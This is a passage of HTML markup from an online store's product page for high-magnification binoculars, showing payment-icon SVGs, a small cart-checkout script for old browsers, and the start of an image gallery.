                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26083936305428__main" class="shopify-section section"><section
  id="MainProduct-template--26083936305428__main"
  class="page-width section-template--26083936305428__main-padding"
  data-section="template--26083936305428__main"
><style data-shopify>.section-template--26083936305428__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26083936305428__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26083936305428__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26083936305428__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26083936305428__main"
  data-section="template--26083936305428__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26083936305428__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26083936305428__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26083936305428__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--26083936305428__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26083936305428__main-33690720731412"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26083936305428__main-33690720731412"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=246 246w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=493 493w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=600 600w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=713 713w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=823 823w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=990 990w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1100 1100w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1206 1206w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1346 1346w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1426 1426w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1646 1646w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=246 246w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=493 493w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=600 600w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=713 713w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=823 823w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=990 990w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1100 1100w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1206 1206w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1346 1346w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1426 1426w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1646 1646w, //nkgoods.com/cdn/shop/products/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690720731412">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721059092"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721059092"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=246 246w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=493 493w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=600 600w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=713 713w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=823 823w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=990 990w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/S224c067086bf40fc881046c4af78897ai.jpg?v=1682907907&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721059092">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721091860"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721091860"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26083936305428__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1946" alt="" srcset="//nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=246 246w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=493 493w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=600 600w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=713 713w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=823 823w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=990 990w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1100 1100w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1206 1206w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1346 1346w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1426 1426w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1646 1646w, //nkgoods.com/cdn/shop/files/Se5a99035a38645c998625f644b3cff239.jpg?v=1682907909&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33690721091860">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26083936305428__main-33690721124628"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26083936305428__main-33690721124628"
            data-alt="500x25 50000M Telescope Powerful Binoculars"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
